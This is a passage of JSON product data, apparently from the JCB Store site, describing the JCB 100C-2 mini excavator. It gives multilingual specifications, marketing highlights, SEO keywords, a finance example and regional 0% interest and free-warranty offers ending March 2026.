brut"},{"isoCode":"es-US","text":"Potência motora bruta"}],"values":[{"isoCode":"en-GB","text":"55 kW"},{"isoCode":"en-US","text":"55 kW"},{"isoCode":"de","text":"55 kW"},{"isoCode":"en-CA","text":"55 kW"},{"isoCode":"fr-CA","text":"55 kW"},{"isoCode":"es-US","text":"55 kW"}]},{"names":[{"isoCode":"en-GB","text":"Machine Height"},{"isoCode":"fr","text":"Hauteur de la machine "},{"isoCode":"en-US","text":"Machine Height"},{"isoCode":"de","text":"Höhe über Kabine"},{"isoCode":"pt-BR","text":"Altura da Máquina"},{"isoCode":"en-AU","text":"Machine Height"},{"isoCode":"en-CA","text":"Machine Height"},{"isoCode":"fr-CA","text":"Hauteur totale"},{"isoCode":"es-US","text":"Altura da Máquina"}],"values":[{"isoCode":"en-GB","text":"2,706 mm"},{"isoCode":"en-US","text":"2,706 mm"},{"isoCode":"de","text":"2.706 mm"},{"isoCode":"en-CA","text":"2,706 mm"},{"isoCode":"fr-CA","text":"2,706 mm"},{"isoCode":"es-US","text":"2,706 mm"}]},{"names":[{"isoCode":"en-GB","text":"Width over tracks - tracks retracted"},{"isoCode":"fr","text":"Largeur aux chenilles – chenilles rétractées "},{"isoCode":"en-US","text":"Width over tracks - tracks retracted"},{"isoCode":"de","text":"Breite über den Ketten"},{"isoCode":"pt-BR","text":"Largura sobre esteiras - esteiras retraídas"},{"isoCode":"en-AU","text":"Width over tracks - tracks retracted"},{"isoCode":"en-CA","text":"Width over tracks - tracks retracted"},{"isoCode":"fr-CA","text":"Largeur hors tout - chenilles rétractées"},{"isoCode":"es-US","text":"Largura sobre esteiras - esteiras retraídas"}],"values":[{"isoCode":"en-GB","text":"2,300 MM"},{"isoCode":"en-US","text":"2,300 mm"},{"isoCode":"de","text":"2.300 mm"},{"isoCode":"en-CA","text":"2,300 mm"},{"isoCode":"fr-CA","text":"2,300 mm"},{"isoCode":"es-US","text":"2,300 mm"}]}],"highlights":[{"countryIsoCode":"","countryId":3,"ordinal":1,"localisedTitles":[{"isoCode":"en-US","text":"PRODUCTIVITY AND PERFORMANCE"},{"isoCode":"es-US","text":"PRODUCTIVIDAD Y RENDIMIENTO"}],"localisedDescriptions":[{"isoCode":"en-US","text":"The 100C-2 features no compromise on performance. Peak power and torque at low engine speeds makes for efficient cycles, while new innovative features help you get the most from every drop of fuel."},{"isoCode":"es-US","text":"La 100C-2 no compromete el rendimiento. La potencia y el par máximos a regímenes bajos hacen que los ciclos sean eficientes, mientras que las nuevas funciones innovadoras le ayudan a aprovechar al máximo cada gota de combustible."}]},{"countryIsoCode":"","countryId":4,"ordinal":1,"localisedTitles":[{"isoCode":"de","text":"PRODUKTIV UND LEISTUNGSSTARK"}],"localisedDescriptions":[{"isoCode":"de","text":"Der neue 100C-2 ist mit dem neuen Stufe-V-Motor ausgestattet, der keine Kompromisse bei der Leistung macht. Spitzenleistung und -drehmoment bei niedrigen Motordrehzahlen sorgen für effiziente Zyklen, während neue innovative Funktionen helfen, das Beste aus jedem Tropfen Kraftstoff herauszuholen.Tool Select ermöglicht dem Bediener die einfache Programmierung von bis zu zehn verschiedenen Anbaugeräten.Führende Zugkraft und Nachführgeschwindigkeit in der Klasse.Auto-Kick-Down-Motoren verbessern automatisch die Produktivtät.Hervorragende Schaufelausreißkräfte mit Speed- oder Power-Löffelanbau."}]},{"countryIsoCode":"","countryId":1,"ordinal":1,"localisedTitles":[{"isoCode":"en-GB","text":"ALL DAY COMOFRT, ALL YEAR ROUND"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The cab is incredibly spacious and its large door provides easy, safe access. A new  7\" display screen which incorporates health check information, lift overload system and rear camera as standard. A new Bluetooth radio with 12V phone charger, a powerful heater with window de-mister and a high-performing air conditioning system with 9 vents completes the picture."}]},{"countryIsoCode":"","countryId":7,"ordinal":1,"localisedTitles":[{"isoCode":"en-CA","text":"PRODUCTIVITY AND PERFORMANCE"},{"isoCode":"fr-CA","text":"PRODUCTIVITÉ ET PERFORMANCE"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"The 100C-2 features no compromise on performance. Peak power and torque at low engine speeds makes for efficient cycles, while new innovative features help you get the most from every drop of fuel."},{"isoCode":"fr-CA","text":"Le 100C-2 ne fait aucun compromis sur les performances. La puissance et le couple maximum à bas régime permettent des cycles efficaces, tandis que de nouvelles caractéristiques innovantes vous aident à tirer le meilleur parti de chaque goutte de carburant."}]},{"countryIsoCode":"","countryId":1,"ordinal":2,"localisedTitles":[{"isoCode":"en-GB","text":"PRECISE CONTROL"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The proportional hydraulic circuits have standard tool select for up to 10 attachments, With the new and improved ergonomic electro-hydraulic dozer control as standard, operators can achieve smooth and precise grading control."}]},{"countryIsoCode":"","countryId":4,"ordinal":2,"localisedTitles":[{"isoCode":"de","text":"ZUVERLÄSSIG UND LANGLEBIG"}],"localisedDescriptions":[{"isoCode":"de","text":"Kunden verlangen qualitativ hochwertige, zuverlässige und langlebige Maschinen, die dem Test der Zeit standhalten. Unsere neuesten 100C-2 Midi-Bagger sind so konstruiert und gebaut, dass sie robust sind und starke und zuverlässige Komponenten verwenden.Die Karosserie ist zu 100 % aus Stahl und der Schwenkausleger mit verschleißarmen, auswechselbaren Buchsen versehen, das macht ihn stabil und reparaturfreundlich.Strapazierfähiges, hochbelastbares H-Rahmen-Fahrwerk.Langlebiges Vier-Platten-Löffeldesign.Verbesserte Verlegung der Schläuche und des Kabelbaums am Grabende."}]},{"countryIsoCode":"","countryId":7,"ordinal":2,"localisedTitles":[{"isoCode":"en-CA","text":"QUALITY, RELIABILITY AND DURABILITY"},{"isoCode":"fr-CA","text":"QUALITÉ, FIABILITÉ ET DURABILITÉ"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Customers demand high quality, reliable and durable machines that stand the test of time. Our latest 100C-2 mini excavators are designed and built to be robust, using strong and reliable components."},{"isoCode":"fr-CA","text":"Les clients exigent des machines de haute qualité, fiables et durables qui résistent à l'épreuve du temps. Nos dernières pelles compactes 100C-2 sont conçues et construites pour être robustes, en utilisant des composants solides et fiables."}]},{"countryIsoCode":"","countryId":3,"ordinal":2,"localisedTitles":[{"isoCode":"en-US","text":"QUALITY, RELIABILITY AND DURABILITY"},{"isoCode":"es-US","text":"CALIDAD, FIABILIDAD Y DURABILIDAD' "}],"localisedDescriptions":[{"isoCode":"en-US","text":"Customers demand high quality, reliable and durable machines that stand the test of time. Our latest 100C-2 compact excavators are designed and built to be robust, using strong and reliable components."},{"isoCode":"es-US","text":"Los clientes exigen máquinas de alta calidad, fiables y duraderas que superen la prueba del tiempo. Nuestras últimas excavadoras compactas 100C-2 están diseñadas y construidas para ser robustas, utilizando componentes resistentes y fiables."}]},{"countryIsoCode":"","countryId":3,"ordinal":3,"localisedTitles":[{"isoCode":"en-US","text":" LOW COST OF OWNERSHIP"},{"isoCode":"es-US","text":"BAJO COSTE DE PROPIEDAD"}],"localisedDescriptions":[{"isoCode":"en-US","text":"Whether you’re a rental company or contractor, our mini excavators are designed to give you more than just great performance and long service life. The 100C-2 compact excavator is compact enough to allow trucks to transport two machines at once adding to low cost of ownership."},{"isoCode":"es-US","text":"Tanto si es una empresa de alquiler como un contratista, nuestras miniexcavadoras están diseñadas para ofrecerle algo más que un gran rendimiento y una larga vida útil. La miniexcavadora 100C-2 es lo suficientemente compacta como para permitir que los camiones transporten dos máquinas a la vez, lo que se suma al bajo coste de propiedad."}]},{"countryIsoCode":"","countryId":4,"ordinal":3,"localisedTitles":[{"isoCode":"de","text":"SICHER UND ANWENDERFREUNDLICH"}],"localisedDescriptions":[{"isoCode":"de","text":"Sicherheit ist der Schlüssel für Besitzer und Bediener. Deshalb geht die neue 100C-2 maschine über die grundlegenden Anforderungen hinaus. Seine Sicherheits- und Wartungsfunktionen bieten eine Reihe von Vorteilen für Vermieter, Bauunternehmer und Unbeteiligte gleichermassen.Ein breiter Raupenrahmen und ein niedriger Schwerpunkt sorgen für klassenbeste Stabilität.Einzigartiges JCB 2GO Sicherheitssystem.Die neue Sicherheitsdiagnose umfasst eine Zustandsprüfung der Maschine und ein fortschrittliches Überhubsystem.Sicherheitsgurt-Isolierung mit grüner Leuchte bietet zusätzliche Sicherheit auf der Baustelle."}]},{"countryIsoCode":"","countryId":7,"ordinal":3,"localisedTitles":[{"isoCode":"en-CA","text":"LOW COST OF OWNERSHIP"},{"isoCode":"fr-CA","text":"FAIBLE COÛT DE POSSESSION"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Whether you’re a rental company or contractor, our mini excavators are designed to give you more than just great performance and long service life. The 100C-2 mini excavator is compact enough to allow trucks to transport two machines at once adding to low cost of ownership."},{"isoCode":"fr-CA","text":"Que vous soyez une société de location ou un entrepreneur, nos mini-pelles sont conçues pour vous offrir plus que de bonnes performances et une longue durée de vie. La pelle compacte 100C-2 est suffisamment compacte pour permettre aux camions de transporter deux machines à la fois, ce qui contribue à réduire le coût de possession."}]},{"countryIsoCode":"","countryId":1,"ordinal":3,"localisedTitles":[{"isoCode":"en-GB","text":"MADE TO LAST"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The 100C-2 bodywork is made exclusively from pressed steel with no plastic, so it’s strong and easy to repair. In addition, a heavy-duty kingpost, robot welded boom and dipper and industry-leading components give you added reassurance. "}]},{"countryIsoCode":"","countryId":7,"ordinal":4,"localisedTitles":[{"isoCode":"en-CA","text":"SAFETY AND SERVICEABILITY"},{"isoCode":"fr-CA","text":"SÉCURITÉ ET FACILITÉ D'ENTRETIEN"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Safety is key for both owners and operators which is why the 100C-2 machine goes above and beyond basic requirements. Its safety and serviceability features provide an array of benefits to rental companies, contractors and bystanders alike."},{"isoCode":"fr-CA","text":"La sécurité est essentielle pour les propriétaires et les opérateurs, c'est pourquoi la machine 100C-2 va au-delà des exigences de base. Ses caractéristiques de sécurité et de facilité d'entretien offrent un large éventail d'avantages aux sociétés de location, aux entrepreneurs et aux passants."}]},{"countryIsoCode":"","countryId":4,"ordinal":4,"localisedTitles":[{"isoCode":"de","text":"WIRTSCHAFTLICH"}],"localisedDescriptions":[{"isoCode":"de","text":"Egal, ob Sie ein Vermietungsunternehmen oder ein Bauunternehmer sind, unsere Midi-Bagger sind so konzipiert, dass sie Ihnen mehr als nur grossartige Leistung und lange Lebensdauer bieten. Der Midi-Bagger 100C-2 ist so kompakt, dass LKWs zwei Maschinen gleichzeitig transportieren können, was zu niedrigen Betriebskosten beiträgt.Auto-Stop erhöht die Kraftstoffeffizienz.Vier verschiedene Leistungsbänder für kontrollierbare Motordrehzahl.Durchgängig flaches Glas minimiert die Austauschkosten.Lange 500-Stunden-Schmierintervalle reduzieren die Instandhaltungskosten."}]},{"countryIsoCode":"","countryId":3,"ordinal":4,"localisedTitles":[{"isoCode":"en-US","text":"SAFETY AND SERVICEABILITY"},{"isoCode":"es-US","text":"SEGURIDAD Y MANTENIMIENTO"}],"localisedDescriptions":[{"isoCode":"en-US","text":"Safety is key for both owners and operators which is why the 100C-2 machine goes above and beyond basic requirements. Its safety and serviceability features provide an array of benefits to rental companies, contractors and bystanders alike."},{"isoCode":"es-US","text":"La seguridad es clave tanto para los propietarios como para los operadores, y por eso la máquina 100C-2 va más allá de los requisitos básicos. Sus características de seguridad y facilidad de mantenimiento proporcionan una serie de ventajas tanto a las empresas de alquiler como a los contratistas y transeúntes."}]},{"countryIsoCode":"","countryId":1,"ordinal":4,"localisedTitles":[{"isoCode":"en-GB","text":"EMISSION COMPLIANT"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The 100C-2 mini diggers have a JCB Diesel by Kohler,  55kW Stage V engine. This boasts a combined DPF and DOC canister, turbocharger and intercooler, with no need for AdBlue.\n"}]},{"countryIsoCode":"","countryId":7,"ordinal":5,"localisedTitles":[{"isoCode":"en-CA","text":"THE BEST OPERATOR ENVIRONMENT"},{"isoCode":"fr-CA","text":"LE MEILLEUR ENVIRONNEMENT POUR L'OPÉRATEUR"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"We’ve always believed that having a comfortable, easy to use working environment makes for a more productive operator. That’s why the 100C-2 mini excavator’s cab and controls have been upgraded to provide easy to see information and easy to use controls."},{"isoCode":"fr-CA","text":"Nous avons toujours pensé qu'un environnement de travail confortable et facile à utiliser permet à l'opérateur d'être plus productif. C'est pourquoi la cabine et les commandes de la pelle compacte 100C-2 ont été améliorées pour offrir des informations faciles à voir et des commandes faciles à utiliser."}]},{"countryIsoCode":"","countryId":1,"ordinal":5,"localisedTitles":[{"isoCode":"en-GB","text":"SAFETY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The fully compliant ROPS and TOPS* cab has excellent front visibility courtesy of a 70/30 front screen split. It also provides a clear view of the front right track for easy, safe trench digging and maneuvering.\n"}]},{"countryIsoCode":"","countryId":3,"ordinal":5,"localisedTitles":[{"isoCode":"en-US","text":" THE BEST OPERATOR ENVIRONMENT"},{"isoCode":"es-US","text":"EL MEJOR ENTORNO PARA EL OPERADOR"}],"localisedDescriptions":[{"isoCode":"en-US","text":"We’ve always believed that having a comfortable, easy to use working environment makes for a more productive operator. That’s why the 100C-2 compact excavator’s cab and controls have been upgraded to provide easy to see information and easy to use controls."},{"isoCode":"es-US","text":"Siempre hemos creído que un entorno de trabajo cómodo y fácil de usar hace que el operador sea más productivo. Por eso, la cabina y los mandos de la excavadora compacta 100C-2 se han mejorado para ofrecer información fácil de ver y mandos fáciles de usar."}]}],"countryIds":[4,1,3,7],"metaDescription":[{"isoCode":"en-GB","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini digger is efficient with many safety features. "},{"isoCode":"en-US","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. "},{"isoCode":"de","text":"Die aktuelle Generation von Midibaggern. Entwickelt für Leistung. Gebaut für lange Lebensdauer. "},{"isoCode":"en-CA","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. "},{"isoCode":"fr-CA","text":"Notre 100C-2 offre une productivité optimale sur tous les chantiers grâce au confort, à la qualité, à la fiabilité et à la facilité d'utilisation des commandes. La nouvelle mini-pelle est efficace grâ"},{"isoCode":"es-US","text":"Nuestra 100C-2 proporciona la máxima productividad en cualquier trabajo gracias al confort, la calidad, la fiabilidad y los controles fáciles de usar. La nueva miniexcavadora es eficiente gracias a su"}],"metaKeywords":[{"isoCode":"en-GB","keywords":["JCB 100C-2","Mini Digger for Sale","Buy Mini Digger","10 Ton Excavator","Midi Excavator","Cab Mini Digger","100C","Conventional Tail Swing Excavator","JCB Excavator for Sale","Digger with Cab","JCB store","Excavator","10 Tonne Digger","JCB","jcb store","10T Digger","Mini Digger"]},{"isoCode":"en-US","keywords":["10 ton mini excavator","buy mini excavator","John Deere mini excavator","Bobcat mini excavator","CAT mini excavator","JCB mini excavator","JCB mini excavator for sale"]},{"isoCode":"de","keywords":["Midibagger","Minbagger","Minibagger kaufen","JCB 100C-2 Kaufen","JCB Kaufen","JCB 100C-2","JCB","10 Tonnen Bagger Kaufen","Midibagger Kaufen","JCB Store","10 Tonnen Bagger","10 Tonnen JCB Bagger"]},{"isoCode":"en-CA","keywords":["JCB"]},{"isoCode":"fr-CA","keywords":["JCB"]},{"isoCode":"es-US","keywords":["JCB"]}],"pageTitles":[{"isoCode":"en-GB","text":"JCB 100C-2 | Mini Digger For Sale | JCB Store"},{"isoCode":"en-US","text":"JCB 100C-2 | Mini Excavator For Sale | JCB Store"},{"isoCode":"de","text":"JCB 100C-2 | Midibagger online kaufen | JCB Store"},{"isoCode":"en-CA","text":"JCB 100C-2 | Mini Excavator For Sale | JCB Store"},{"isoCode":"fr-CA","text":"JCB 100C-2 | Mini-pelle à vendre | JCB Store"},{"isoCode":"es-US","text":"JCB 100C-2 | Mini Excavadora En Venta | JCB Store"}],"urlSlug":"100c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£116,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,662.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£104,962.50","name":"HirePurchaseBalanceToFinance"},{"value":"£3,159.37","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"primaryBuildCodes":["8399","8299","8398"],"publishedOffers":[{"id":"6148d724-7373-4928-b51d-559895594ae1","countryId":7,"internalName":"2026 Q1 MEX CAN: 0% Down/0% Interest ","localisedDisplayName":[{"isoCode":"en-CA","text":"JCB Mini Excavator Special Offer","languageId":7},{"isoCode":"fr-CA","text":"Offre spéciale sur les JCB mini-pelles","languageId":8}],"localisedSubtitleText":[{"isoCode":"en-CA","text":"$0 Down. 0% Interest for 4 Years.","languageId":7},{"isoCode":"fr-CA","text":"0 $ d'acompte. 0 % d'intérêt pendant 4 ans.","languageId":8}],"localisedMachinePillText":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>","languageId":7},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>","languageId":8}],"localisedMachineRangePillText":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>","languageId":7},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>","languageId":8}],"localisedHeroImageUrl":[{"isoCode":"en-CA","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/B17_A1718_e6f819031c.jpg","languageId":7},{"isoCode":"fr-CA","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/B17_A1718_6c37c91c0f.jpg","languageId":8}],"localisedThumbnailUrl":[{"isoCode":"en-CA","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_B17_A1718_e6f819031c.jpg","languageId":7},{"isoCode":"fr-CA","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_B17_A1718_6c37c91c0f.jpg","languageId":8}],"localisedDetailRichText":[{"isoCode":"en-CA","text":"\u003Cp>Finance your next JCB Mini Excavator today! $0 Down and 0% Interest for 4 Years!\u003C/p>\u003Cp>18Z Offer: 0% for 48 months\u003Cbr>19C Offer: 0% for 48 months\u003Cbr>35Z Offer: 0% for 60 months\u003Cbr>50Z Offer: 0% for 48 months\u003Cbr>55Z Offer: 0% for 48 months\u003Cbr>85Z Offer: 0% for 60 months\u003Cbr>86C Offer: 0% for 60 months\u003Cbr>90Z Offer: 0% for 48 months\u003Cbr>100C Offer: 0% for 48 months\u003Cbr>\u003Cbr>Offer expires March 31st, 2026 (unless otherwise stated) for qualifying business customers in the United States and Canada on new JCB products only. Finance offers are subject to credit approval through JCB Finance, and minimum finance amounts and administrative fees may apply. Offer prices are determined based on list price, which may vary based on machine specification and / or dealer location. Offers may not be combined and are subject to change or cancellation without notice. Additional terms and conditions may apply. See dealer for full details.\u003Cbr>\u003Cbr>19C-1E Cab and Canopy offer is subject to additional terms and conditions, please see dealer for details. Not available in conjunction with any other offers or rebates.\u003C/p>","languageId":7},{"isoCode":"fr-CA","text":"\u003Cp>Financez votre prochaine mini-pelle JCB dès aujourd'hui ! 0 $ d'acompte et 0 % d'intérêt pendant 4 ans !\u003C/p>\u003Cp>18Z Offre: 0 % pendant 48 mois\u003Cbr>19C Offre: 0 % pendant 48 mois\u003Cbr>35Z Offre: 0 % pendant 60 mois\u003Cbr>50Z Offre: 0 % pendant 48 mois\u003Cbr>55Z Offre: 0 % pendant 48 mois\u003Cbr>85Z Offre: 0 % pendant 60 mois\u003Cbr>86C Offre: 0 % pendant 60 mois\u003Cbr>90Z Offre: 0 % pendant 48 mois\u003Cbr>100C Offre: 0 % pendant 48 mois\u003Cbr>\u003Cbr>L'offre expire le 31 mars 2026 (sauf indication contraire) pour les clients commerciaux admissibles aux États-Unis et au Canada qui utilisent de nouveaux produits JCB uniquement. Les offres financières sont soumises à l'approbation de crédit par le biais de JCB Finance, et des montants minimaux de financement et des frais administratifs peuvent s'appliquer. Les prix de l'offre sont déterminés en fonction du prix catalogue, qui peut varier en fonction des spécifications de la machine et / ou de l'emplacement du concessionnaire. Les offres ne peuvent pas être combinées et peuvent être modifiées ou annulées sans préavis. Des conditions générales supplémentaires peuvent s'appliquer. Voir le concessionnaire pour plus de détails.\u003C/p>\u003Cp>L'offre 19C-1E Cab et Canopy est soumise à des conditions supplémentaires, veuillez consulter le concessionnaire pour plus de détails. Non disponible en conjonction avec d'autres offres ou rabais.\u003C/p>","languageId":8}],"localisedOverlayImageUrl":[{"isoCode":"en-CA","text":"","languageId":7},{"isoCode":"fr-CA","text":"","languageId":8}],"localisedMachinePillSupportingText":[{"isoCode":"en-CA","text":"","languageId":7},{"isoCode":"fr-CA","text":"","languageId":8}],"disableFinanceCalculator":false,"status":"Published","localisedMachineListPillText":[{"isoCode":"en-CA","languageId":7,"text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","languageId":8,"text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}]},{"id":"75edb27d-26b0-4c18-a905-06e38dd1a73f","countryId":1,"internalName":"3 Years Free","localisedDisplayName":[{"isoCode":"en-GB","text":"FREE 3 YEAR WARRANTY, SERVICE AND BUCKETS","languageId":1}],"localisedSubtitleText":[{"isoCode":"en-GB","text":"OFFER ENDS 31/03/2026","languageId":1}],"localisedMachinePillText":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>","languageId":1}],"localisedMachineRangePillText":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>","languageId":1}],"localisedHeroImageUrl":[{"isoCode":"en-GB","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/16_C_CAB_APP_3_ae1dd8caea.jpg","languageId":1}],"localisedThumbnailUrl":[{"isoCode":"en-GB","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_16_C_CAB_APP_3_ae1dd8caea.jpg","languageId":1}],"localisedDetailRichText":[{"isoCode":"en-GB","text":"\u003Cp>COMPLETE PEACE OF MIND WITH YOUR NEW JCB MINI EXCAVATOR\u003C/p>\u003Cp>Get a FREE 3-year 2,000-hour extended warranty, a FREE 3-year 1,999-hour service package and 3 FREE bucket attachments with all models of new JCB mini excavators.\u003C/p>\u003Cp>What’s included:\u003C/p>\u003Cp>· Servicing for 3 years, 1,999 hours\u003C/p>\u003Cp>· Travel / mileage of up to 50 miles from the closest JCB dealer location\u003C/p>\u003Cp>· Labour at standard hourly rate\u003C/p>\u003Cp>· Genuine JCB parts and service fluids\u003C/p>\u003Cp>· Extended warranty for 3 years 2,000 hours\u003C/p>\u003Cp>· Three JCB buckets\u003C/p>\u003Cp>· Peace of mind knowing your investment will be protected by expertly trained JCB staff and genuine parts\u003C/p>\u003Cp>&nbsp;\u003C/p>\u003Cp>Offer Terms and Conditions:\u003C/p>\u003Cp>· UK business users only. Terms and conditions apply.\u003C/p>\u003Cp>· Offer available through participating JCB UK &amp; ROI dealers on new machines only.\u003C/p>\u003Cp>· Packages must be purchased within 30 days of machine retail.\u003C/p>\u003Cp>· Valid on new orders received by 31/03/2026.\u003C/p>\u003Cp>· JCB reserves the right to withdraw the promotion at any time without notice.\u003C/p>","languageId":1}],"localisedOverlayImageUrl":[{"isoCode":"en-GB","text":"","languageId":1}],"localisedMachinePillSupportingText":[{"isoCode":"en-GB","text":"\u003Cp>OFFER ENDS 31/03/2026\u003C/p>","languageId":1}],"disableFinanceCalculator":false,"status":"Published","localisedMachineListPillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}]},{"id":"88d70061-4052-4306-a260-7d0cff6c695f","countryId":3,"internalName":"2026 Q1 MEX USA: 0% Down/0% Interest","localisedDisplayName":[{"isoCode":"en-US","text":"JCB Mini Excavator Special Offer","languageId":3},{"isoCode":"es-US","text":"Oferta especial de miniexcavadoras JCB","languageId":9}],"localisedSubtitleText":[{"isoCode":"en-US","text":"$0 Down. 0% Interest for 4 Years.","languageId":3},{"isoCode":"es-US","text":"$0 de enganche. 0% de interés durante 4 años.","languageId":9}],"localisedMachinePillText":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>","languageId":3},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>","languageId":9}],"localisedMachineRangePillText":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>","languageId":3},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>","languageId":9}],"localisedHeroImageUrl":[{"isoCode":"en-US","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/7007344091_50104_b7fdbfd240.jpg","languageId":3},{"isoCode":"es-US","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/35_Z_1_mini_excavator_2_f0dd87bb53.jpg","languageId":9}],"localisedThumbnailUrl":[{"isoCode":"en-US","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/7007344091_50104_b7fdbfd240.jpg","languageId":3},{"isoCode":"es-US","text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_35_Z_1_mini_excavator_2_f0dd87bb53.jpg","languageId":9}],"localisedDetailRichText":[{"isoCode":"en-US","text":"\u003Cp>Finance your next JCB Mini Excavator today! $0 Down and 0% Interest for 4 Years!\u003C/p>\u003Cp>18Z offer: 0% for 48 months\u003Cbr>19C offer: 0% for 48 months\u003Cbr>35Z offer: 0% for 60 months\u003Cbr>50Z offer: 0% for 48 months\u003Cbr>55Z offer: 0% for 48 months\u003Cbr>85Z offer: 0% for 60 months\u003Cbr>86C offer: 0% for 60 months\u003Cbr>90Z offer: 0% for 48 months\u003Cbr>100C offer: 0% for 48 months\u003Cbr>\u003Cbr>Offer expires March 31st, 2026 (unless otherwise stated) for qualifying business customers in the United States and Canada on new JCB products only. Finance offers are subject to credit approval through JCB Finance, and minimum finance amounts and administrative fees may apply. Offer prices are determined based on list price, which may vary based on machine specification and / or dealer location. Offers may not be combined and are subject to change or cancellation without notice. Additional terms and conditions may apply. See dealer for full details.\u003Cbr>\u003Cbr>19C-1E Cab and Canopy offer is subject to additional terms and conditions, please see dealer for details. Not available in conjunction with any other offers or rebates.\u003Cbr>\u003Cbr>&nbsp;\u003C/p>","languageId":3},{"isoCode":"es-US","text":"\u003Cp>Financie hoy mismo su próxima miniexcavadora JCB. ¡0$ de entrada y 0% de interés durante 4 años!\u003C/p>\u003Cp>Oferta 18Z: 0% por 48 meses\u003Cbr>Oferta 19C: 0% por 48 meses\u003Cbr>Oferta 35Z: 0% por 60 meses\u003Cbr>Oferta 50Z: 0% por 48 meses\u003Cbr>Oferta 55Z: 0% por 48 meses\u003Cbr>Oferta 85Z: 0% por 60 meses\u003Cbr>Oferta 86C: 0% por 60 meses\u003Cbr>Oferta 90Z: 0% por 48 meses\u003Cbr>Oferta 100C: 0% por 48 meses\u003Cbr>\u003Cbr>La oferta vence el 31 de marzo de 2026 (a menos que se indique lo contrario) para clientes comerciales que cumplan los requisitos en Estados Unidos y Canadá, solo para productos JCB nuevos. Las ofertas de financiamiento están sujetas a la aprobación de crédito a través de JCB Finance, y pueden aplicarse montos mínimos de financiamiento y cargos administrativos. Los precios de las ofertas se basan en el precio de lista, que puede variar según las especificaciones de la máquina o la ubicación del concesionario. Las ofertas no son combinables y están sujetas a cambios o cancelaciones sin previo aviso. Pueden aplicarse términos y condiciones adicionales. Consulte con el concesionario para obtener más información.\u003Cbr>\u003Cbr>La oferta de cabina y toldo 19C-1E está sujeta a términos y condiciones adicionales, consulte al concesionario para obtener más información. No se puede combinar con otras ofertas o descuentos.\u003C/p>","languageId":9}],"localisedOverlayImageUrl":[{"isoCode":"en-US","text":"","languageId":3},{"isoCode":"es-US","text":"","languageId":9}],"localisedMachinePillSupportingText":[{"isoCode":"en-US","text":"","languageId":3},{"isoCode":"es-US","text":"","languageId":9}],"disableFinanceCalculator":false,"status":"Published","localisedMachineListPillText":[{"isoCode":"en-US","languageId":3,"text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 